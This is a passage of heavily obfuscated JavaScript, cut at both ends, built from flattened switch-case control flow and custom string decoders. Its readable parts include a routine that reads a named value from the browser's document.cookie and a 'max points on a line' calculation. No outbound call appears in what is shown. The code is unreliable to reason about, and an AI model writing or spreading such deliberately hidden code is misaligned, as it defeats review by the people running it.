Xv6bUb.Ob3mn_.idt5wI+0x2b:KrzfgbY(uL7qwz[bpH0TT[0xc]]=\"\"+(uL7qwz[bpH0TT[0x0]]||\"\"),uL7qwz[-bpH0TT[0x58]]=uL7qwz[bpH0TT[0xc]].length,uL7qwz[bpH0TT[0x1c]]=[],uL7qwz[bpH0TT[0x17]]=bpH0TT[0x0],uL7qwz[bpH0TT[0x8]]=bpH0TT[0x0],Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,bdwxFWk+=0x197,BHKeCJ+=-0xf5);break;case-0x2:case 0xac:case QS0tXlx- -0x11e:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case-0x16:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x108,WWMHdM+=-0x16,bdwxFWk+=-0x8,BHKeCJ+=-0x5b);break;case QS0tXlx- -0x54:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x141,WWMHdM+=-0x45,bdwxFWk+=-0x3,BHKeCJ+=-0x18);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x97,WWMHdM+=0x99,bdwxFWk+=-0xac,BHKeCJ+=-0x11);break}case 0xd6:return l2ZVTf[rWdPMx0]=(0x1,Xv6bUb.MHAYF0.wkeXZme)(Sq77NG[rWdPMx0]);case BHKeCJ-0x69:case-0x54:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]];case-0x9e:KrzfgbY(rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,qiaSgep)(0x1d4)]((0x1,qiaSgep)(0x1d5),(0x1,Xv6bUb.NKxv8r.WJ0CSA)(0x1d6)),YiAgwGp(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0xa8,WWMHdM+=-0x26,bdwxFWk+=0x6,BHKeCJ+=0xdd);break;case Xv6bUb.Ob3mn_.idt5wI+0xcd:uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1];for(uL7qwz[bpH0TT[0x2]]=bpH0TT[0x0];uL7qwz[bpH0TT[0x2]]<uL7qwz[-bpH0TT[0x58]];uL7qwz[bpH0TT[0x2]]++){uL7qwz[bpH0TT[0x67]]=uL7qwz[-bpH0TT[0x66]].indexOf(uL7qwz[bpH0TT[0xc]][uL7qwz[bpH0TT[0x2]]]);if(uL7qwz[bpH0TT[0x67]]===-bpH0TT[0x1])continue;if(uL7qwz[bpH0TT[0x26]]<bpH0TT[0x0]){uL7qwz[bpH0TT[0x26]]=uL7qwz[bpH0TT[0x67]]}else{KrzfgbY(uL7qwz[bpH0TT[0x26]]+=uL7qwz[bpH0TT[0x67]]*bpH0TT[0x16],uL7qwz[bpH0TT[0x17]]|=uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[WWMHdM+0x9]],uL7qwz[bpH0TT[0x8]]+=(uL7qwz[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(uL7qwz[bpH0TT[0x1c]].push(uL7qwz[bpH0TT[0x17]]&bpH0TT[0x3]),uL7qwz[bpH0TT[0x17]]>>=bpH0TT[0x2],uL7qwz[bpH0TT[0x8]]-=bpH0TT[0x2])}while(uL7qwz[bpH0TT[bdwxFWk+-0x1fe]]>bpH0TT[0x11]);uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(uL7qwz[bpH0TT[0x26]]>-bpH0TT[WWMHdM+0x2]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=-0x17d,WWMHdM+=0x46);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0xe9,WWMHdM+=0x46,bdwxFWk+=-0x154);break}case 0x8b:case-0x46:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.hTn2Yi1,QS0tXlx+=-0x1aa,WWMHdM+=0x6,bdwxFWk+=-0x4b,BHKeCJ+=0x2b6);break;case 0xab:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x7a,WWMHdM+=0x5b,bdwxFWk+=-0x3e,BHKeCJ+=-0x12a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x30,WWMHdM+=0x139,bdwxFWk+=-0xe7,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xa8:return zaFnx6Z(uL7qwz[bpH0TT[0x1c]]);case QS0tXlx- -0x16f:return lO3HaXx;case BHKeCJ-0x3:KrzfgbY(KywXYJ[bpH0TT[0xc]]=\"\"+(KywXYJ[bpH0TT[0x0]]||\"\"),KywXYJ[bpH0TT[0x6]]=KywXYJ[bpH0TT[0xc]].length,Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=0x52,WWMHdM+=-0x156,BHKeCJ+=0xaa);break;case 0xb3:case-0x36:case QS0tXlx- -0x44:KrzfgbY(KywXYJ[bpH0TT[0x5]].push((KywXYJ[bpH0TT[0x27]]|KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1fe,BHKeCJ+=-0x124);break;case-0x48:case-0x8:case-0x15:KrzfgbY(KywXYJ[bpH0TT[0x5]]=[],KywXYJ[bpH0TT[0x27]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x6b]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]);for(KywXYJ[bpH0TT[0x2]]=bpH0TT[0x0];KywXYJ[bpH0TT[0x2]]<KywXYJ[bpH0TT[0x6]];KywXYJ[bpH0TT[0x2]]++){KywXYJ[bpH0TT[0x25]]=KywXYJ[-bpH0TT[bdwxFWk+0x61]].indexOf(KywXYJ[bpH0TT[0xc]][KywXYJ[bpH0TT[0x2]]]);if(KywXYJ[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(KywXYJ[bpH0TT[0x11]]<bpH0TT[0x0]){KywXYJ[bpH0TT[0x11]]=KywXYJ[bpH0TT[0x25]]}else{KrzfgbY(KywXYJ[bpH0TT[0x11]]+=KywXYJ[bpH0TT[0x25]]*bpH0TT[0x16],KywXYJ[bpH0TT[0x27]]|=KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]],KywXYJ[bpH0TT[0x6b]]+=(KywXYJ[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(KywXYJ[bpH0TT[0x5]].push(KywXYJ[bpH0TT[0x27]]&bpH0TT[0x3]),KywXYJ[bpH0TT[0x27]]>>=bpH0TT[0x2],KywXYJ[bpH0TT[0x6b]]-=bpH0TT[0x2])}while(KywXYJ[bpH0TT[0x6b]]>bpH0TT[0x11]);KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(KywXYJ[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,WWMHdM+=-0x1b,bdwxFWk+=0x4);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1e3,bdwxFWk+=0x4,BHKeCJ+=-0x124);break}case 0x9c:case-0xdc:KrzfgbY(Xv6bUb.NKxv8r={},Xv6bUb.NKxv8r.bWQTVuM=function(...QS0tXlx){return kfjeHiQ(0xf1,-0x69,-0x71,-0xf4,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,QJAGzQ:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.WJ0CSA=function(...QS0tXlx){return kfjeHiQ(-0x93,0x1ec,-0x2b,-0xb2,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,Tqnveck:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.Jg1riOM=function(...QS0tXlx){return kfjeHiQ(-0xb5,0x84,0x6f,0x43,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,LzMq5w6:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.NKxv8r.WJ0CSA),f46bvTG(Xv6bUb.NKxv8r.Jg1riOM));if((0x1,qiaSgep)(0x1d0)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.NKxv8r,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=0x17a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=-0xe);break}case BHKeCJ- -0x6c:KrzfgbY([...VLu5rcd.Q7qUDaM]=PpZ9lI,VLu5rcd.Q7qUDaM[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[VLu5rcd.Q7qUDaM[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1a4,WWMHdM+=0xa3,bdwxFWk+=0x48);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1d2,WWMHdM+=0xb5,bdwxFWk+=0x48,BHKeCJ+=0xdb);break}case BHKeCJ- -0x17:case-0xe0:case 0x13:KrzfgbY(QJAGzQ.KbX19gl=function(...QS0tXlx){return kfjeHiQ(0xf1,0x10d,-0x71,-0xf4,{QJAGzQ:Xv6bUb.QJAGzQ,NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,onOY6q:{}},QS0tXlx).next().value},f46bvTG(QJAGzQ.KbX19gl),Xv6bUb.vFyRUH=Xv6bUb.QJAGzQ,QS0tXlx+=-0x117,WWMHdM+=0x1cb,bdwxFWk+=-0x52,BHKeCJ+=0x174);break;case QS0tXlx- -0x129:case 0xed:Xv6bUb.bTYdgpM.lO3HaXx=(0x1,villYK)(-0x50,0x71,-0x1e).next().value;if(L9NTmlP){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,WWMHdM+=0xa7,BHKeCJ+=-0x61);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=0xcb,WWMHdM+=0x9d,bdwxFWk++,BHKeCJ+=-0x25d);break}case bdwxFWk- -0x10a:KrzfgbY([...onOY6q.smY6pB]=PpZ9lI,onOY6q.smY6pB[bpH0TT[0x4]]=bpH0TT[0x1],onOY6q.smY6pB[bpH0TT[0x12]]=onOY6q.smY6pB[bpH0TT[0x0]]+bpH0TT[0x4e],onOY6q.smY6pB[bpH0TT[0x68]]=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d1))(eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d2)+bpH0TT[0x4d]).cookie),Xv6bUb.vFyRUH=Xv6bUb.onOY6q,WWMHdM+=-0x183,bdwxFWk+=0x15f);break;case QS0tXlx- -0x9c:KrzfgbY([...eDDDm5.KywXYJ]=PpZ9lI,eDDDm5.KywXYJ[bpH0TT[0x4]]=bpH0TT[0x1],eDDDm5.KywXYJ[-bpH0TT[0x6b]]=\"vNALiHbKUq*?p&8J9BIx@o`=s~{h|/CD%#,fP+E_c.u(n>;tk!VQ0gjmd$Ww2z)TFlY]4S}^y5a3X61Rr:G\\\"eM7O<[Z\",Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x98,WWMHdM+=-0xad,bdwxFWk+=0xfa,BHKeCJ+=0x1e);break;case 0x81:KrzfgbY([...LzMq5w6.uL7qwz]=PpZ9lI,LzMq5w6.uL7qwz[bpH0TT[0x4]]=bpH0TT[0x1],LzMq5w6.uL7qwz[-bpH0TT[0x66]]=\"P/sOfcuU(gNL*@]v3r#l>b.;H$}p^h0z\\\"mXFCRGq85i7%<4Q9?Y=tBA1K:e~ZW_SDIj2V6,|&T)[onawkExdyJ+!{M`\",Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,WWMHdM+=-0x85);break;case 0x56:KrzfgbY([...bTYdgpM.XWe8mW]=PpZ9lI,bTYdgpM.villYK=function*QS0tXlx(WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={a62xPd:{}}){while(WWMHdM+bdwxFWk+BHKeCJ!==0xcb)with(Xv6bUb.aL1KPNv||Xv6bUb)switch(WWMHdM+bdwxFWk+BHKeCJ){default:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case Xv6bUb.a62xPd.eKI_t8m+-0x6d:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0xc]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[0x0]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[0x6]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb6]]=[],bTYdgpM.XWe8mW[bpH0TT[0x17]]=bpH0TT[0x0],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[bdwxFWk+0xb2]);for(bTYdgpM.XWe8mW[bpH0TT[0x3b]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb7]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[0x25]]=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0x114]].indexOf(bTYdgpM.XWe8mW[bpH0TT[0xc]][bTYdgpM.XWe8mW[bpH0TT[0x3b]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[bdwxFWk+0xb1]){bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xd6]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[0x17]]|=bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]<<bTYdgpM.XWe8mW[bpH0TT[WWMHdM+-0xa5]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[0x2],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[WWMHdM+-0xf6]);bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[bdwxFWk+0xb2]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x2c,BHKeCJ+=0x29);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x96,BHKeCJ+=0xa7);break}case 0x3:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[0x96,-0x62],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x54]]=bpH0TT[bdwxFWk+-0x70],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xb3]]=\"ozCfw|[:{cb06B.y?>#e`r;lmXd!UFHsG/D_)kAL9t^,8<v52}phn1Ju\\\"OQ+IZE$TKM%@*4j]gi3V=a&xq(7~RWYNPS\",Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x65,bdwxFWk+=0x23,BHKeCJ+=0x1a);break;case BHKeCJ-0x21:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xc1]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x94]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xbb]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[0x5]]=[],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xcc]]=bpH0TT[bdwxFWk+-0x94],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]);for(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x59]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[0x6]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]=bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x118]].indexOf(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x88]][bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xf0]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[WWMHdM+0xb6])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[0x0]){bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x7d]]|=bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]&bpH0TT[WWMHdM+0xcd])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[bdwxFWk+-0x92],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[0x11]);bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[WWMHdM+0xb6]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0x119);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0xaf,BHKeCJ+=0x7e);break}case bdwxFWk!=0x61&&bdwxFWk!=-0x1b&&bdwxFWk- -0x6a:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0xaa,0x83],Xv6bUb.aL1KPNv=Xv6bUb.UAClIl,WWMHdM+=-0x40,bdwxFWk+=-0xd,BHKeCJ+=-0x98);break;case bdwxFWk-0x14:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x15]].push((bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x27]]|bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]])&bpH0TT[WWMHdM+0x13]),Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,bdwxFWk+=0x6a,BHKeCJ+=0x7e);break;case WWMHdM!=0x1c&&WWMHdM!=0x130&&WWMHdM-0xea:case-0x64:case-0x21:KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.G6a4sg3,WWMHdM+=-0x11,bdwxFWk+=0x112,BHKeCJ+=0xb3);break;case 0xa7:case Xv6bUb.a62xPd.nN86QP0+0xb1:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk-0x1d:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk- -0xf7:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0x84,0xe3],Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x140,bdwxFWk+=0x2c,BHKeCJ+=0x35);break}},bTYdgpM.L9NTmlP=void 0x0,Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=-0x8c,BHKeCJ+=0xb0);break;case WWMHdM- -0x5f:case 0xa1:case-0x8a:return\"\";case BHKeCJ- -0x151:return l2ZVTf[XsNpjH[bpH0TT[bdwxFWk+-0x70]]];case 0xc7:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.kISc3K,QS0tXlx+=-0x4c,bdwxFWk+=-0xa6);break;case 0x75:smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]);for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[0x2e]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x8c,WWMHdM+=0x5e);break;case 0x37:case WWMHdM- -0x25:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case 0x1f:f46bvTG(iTix2c);if((0x1,qiaSgep)(0x1cb)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x128,WWMHdM+=0x152,bdwxFWk+=0xad,BHKeCJ+=-0x59);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x94,WWMHdM+=0x152,bdwxFWk+=-0x1d,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xdc:case-0x7c:KrzfgbY([...EpqZjbh.fKN8tYe]=PpZ9lI,EpqZjbh.fKN8tYe[bpH0TT[0x4]]=bpH0TT[0x0],EpqZjbh.fKN8tYe[bpH0TT[0xd]]=function(QS0tXlx){var WWMHdM=bpH0TT[0x0],bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,kukJ6QL,kfjeHiQ;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=bpH0TT[0x0],kukJ6QL=QS0tXlx.length);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var tElpPs;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x1]);for(tElpPs=kfjeHiQ+bpH0TT[0x1];tElpPs<kukJ6QL;tElpPs++){KrzfgbY(f46bvTG(_hRZrR),f46bvTG(HU7yLx2));function HU7yLx2(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x64]]=\"FutPEmML`Nqg/2R&h1K#D|}0v(,9nVU7A6c3B?+oI.p{SeG%!Q~w\\\"5x[f>:bJ^4=zHirTXY*ZsOl@8k;<W$j]C)da_y\",QS0tXlx[bpH0TT[0x34]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x23]]=QS0tXlx[bpH0TT[0x34]].length,QS0tXlx[bpH0TT[0x65]]=[],QS0tXlx[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x2]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x2]]<QS0tXlx[bpH0TT[0x23]];QS0tXlx[bpH0TT[0x2]]++){QS0tXlx[bpH0TT[0x14]]=QS0tXlx[bpH0TT[0x64]].indexOf(QS0tXlx[bpH0TT[0x34]][QS0tXlx[bpH0TT[0x2]]]);if(QS0tXlx[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x26]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x26]]=QS0tXlx[bpH0TT[0x14]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x26]]+=QS0tXlx[bpH0TT[0x14]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x17]]|=QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x65]].push(QS0tXlx[bpH0TT[0x17]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x17]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x26]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x65]].push((QS0tXlx[bpH0TT[0x17]]|QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x65]])}function _hRZrR(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=HU7yLx2(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}if(QS0tXlx[kfjeHiQ].x===QS0tXlx[tElpPs].x&&QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y){Xv6bUb++;continue}QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y?PpZ9lI=eTifti1(_hRZrR(0x1cc)).MAX_SAFE_INTEGER:PpZ9lI=(QS0tXlx[kfjeHiQ].x-QS0tXlx[tElpPs].x)/(QS0tXlx[kfjeHiQ].y-QS0tXlx[tElpPs].y);if(!bdwxFWk[PpZ9lI])bdwxFWk[PpZ9lI]=bpH0TT[0x0];KrzfgbY(bdwxFWk[PpZ9lI]++,BHKeCJ=eTifti1(_hRZrR(0x1cd)+bpH0TT[0x4d]).max(BHKeCJ,bdwxFWk[PpZ9lI]))}KrzfgbY(BHKeCJ+=Xv6bUb,WWMHdM=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1ce)).max(WWMHdM,BHKeCJ))}return WWMHdM},Xv6bUb.vFyRUH=Xv6bUb.EpqZjbh,QS0tXlx+=-0xcc);break;default:case-0x3b:KrzfgbY(uL7qwz[bpH0TT[0x1c]].push((uL7qwz[bpH0TT[0x17]]|uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[0x8]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x266,bdwxFWk+=-0x154);break;case Xv6bUb.Ob3mn_.N9GzxG+-0x1a3:return l2ZVTf[rWdPMx0];case 0xea:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,BHKeCJ+=-0x188);break;case-0x88:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x33,WWMHdM+=-0x40,bdwxFWk+=0xf2,BHKeCJ+=-0x95);break;case 0xf9:return;case BHKeCJ-0x9e:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0xbd,-0x2f],Ob3mn_.BqncdpS=function(...QS0tXlx){return kfjeHiQ(0x71,0xc9,0x72,-0xff,{Ob3mn_:Xv6bUb.Ob3mn_,EpqZjbh:{}},QS0tXlx).next().value},Ob3mn_.qiaSgep=function(...QS0tXlx){return 